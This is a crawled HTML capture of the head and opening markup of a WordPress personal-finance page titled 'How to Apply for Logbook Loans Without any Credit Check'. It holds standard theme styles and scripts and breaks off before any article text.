

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dollarfrugal.com/personal-finance/how-to-apply-for-logbook-loans-without-any-credit-check/
body_size: 15599
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How to Apply for Logbook Loans Without any Credit Check &#8211; Dollar Frugal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Feed" href="https://www.dollarfrugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Comments Feed" href="https://www.dollarfrugal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dollarfrugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dollarfrugal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/style-1020px.min.css?ver=3.3.9.8' type='text/css' media='all' />
<style id='codetipi-15zine-style-inline-css' type='text/css'>
.link-color-wrap > * > a,.link-color-wrap > * > ul a{ color: #1e1e1e;}.link-color-wrap > * > a:hover,.link-color-wrap > * > ul a:hover{ color: #555;}body{ color: #2e2e2e;}.site-footer{ color: #fff;}body{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.excerpt{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.byline{font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.tipi-button, .button__back__home{font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.breadcrumbs{font-size:11px;font-weight:400;letter-spacing:0.1em;text-transform:none;}.secondary-menu-wrap{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.preview-slider.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-xl .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-2 .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption{font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation{font-size:14px;font-weight:700;letter-spacing:0.12em;line-height:1;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-m-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h1{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase;}.block-subtitle{font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { padding-bottom: 15px; }.preview-classic{ border-bottom:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child{ border-top:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.preview-thumbnail{ border-bottom:1px dotted #f2f2f2;}.preview-thumbnail { margin-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { margin-bottom: 15px; }.main-menu-logo img { width: 110px; }.mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f2c231; }.cb-review-box .cb-bar .cb-overlay span { background: #f9db32; }.cb-review-box i { color: #f9db32; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.25; }.main-navigation-border { border-bottom-color: #161616; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #222; }body {}body, #respond, .cb-font-body, .font-b { font-family: 'Raleway',sans-serif; }h1, h2, h3, h4, h5, h6, .cb-font-header, .font-h, #bbp-user-navigation, .cb-byline, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Montserrat',sans-serif }.main-menu > li > a, .main-menu-wrap .menu-icons > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.secondary-menu-wrap .menu-icons > li > a, .secondary-menu-wrap .secondary-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.grid-spacing { border-top-width: 3px; }@media only screen and (min-width: 481px) {.block-wrap-slider:not(.block-wrap-51) .slider-spacing { margin-right: 3px;}.block--feature.block-wrap-slider .block-inner-style { padding-top: 3px;}}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }}@media only screen and (min-width: 1020px) {.site-header .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}body{font-size:18px;}.excerpt{font-size:16px;}.tipi-button, .button__back__home{font-size:12px;}.secondary-menu-wrap{font-size:12px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:16px;}.preview-slider.title-l .title{font-size:32px;}.preview-slider.title-xl .title{font-size:38px;}.preview-grid.title-s .title{font-size:16px;}.preview-grid.title-m .title{font-size:16px;}.preview-grid.title-l .title{font-size:32px;}.preview-classic .title{font-size:20px;}.preview-2 .title{font-size:22px;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:30px;}.main-navigation{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:30px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h1{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:36px;}}
</style>
<link rel='stylesheet' id='codetipi-15zine-child-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C700&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='codetipi-15zine-ie9-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/ie.css?ver=3.3.9.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dollarfrugal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dollarfrugal.com/wp-json/wp/v2/posts/1275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dollarfrugal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.dollarfrugal.com/personal-finance/how-to-apply-for-logbook-loans-without-any-credit-check/" />
<link rel='shortlink' href='https://www.dollarfrugal.com/?p=1275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fpersonal-finance%2Fhow-to-apply-for-logbook-loans-without-any-credit-check%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fpersonal-finance%2Fhow-to-apply-for-logbook-loans-without-any-credit-check%2F&#038;format=xml" />
<link rel="preload" type="font/woff2" as="font" href="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/15zine/codetipi-15zine.woff2?9oa0lg" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>	<meta property="og:title" content="How to Apply for Logbook Loans Without any Credit Check">
	<meta property="og:description" content="Save Money, Change Your Life">
	<meta property="og:image" content="https://www.dollarfrugal.com/wp-content/uploads/2017/05/coins.jpg">
	<meta property="og:url" content="https://www.dollarfrugal.com/personal-finance/how-to-apply-for-logbook-loans-without-any-credit-check/">
	<meta name="twitter:card" content="summary_large_image">
	<meta property="og:site_name" content="Dollar Frugal">
	<meta property="og:type" content="website">
	<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769060776"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>
<body class="post-template-default single single-post postid-1275 single-format-standard sticky-sbs mob-fi-tall  cb-body-light cb-footer-dark body-mob-header-1 site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-1 sticky-menu-1 sticky-top site-skin-2"><div class="bg-area header-padding tipi-row side-spacing tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
		<li class="codetipi-15zine-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="codetipi-15zine-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
			</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
					</ul>
</div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-l-0"></div>		<div id="cb-container" class="site-inner container clearfix">
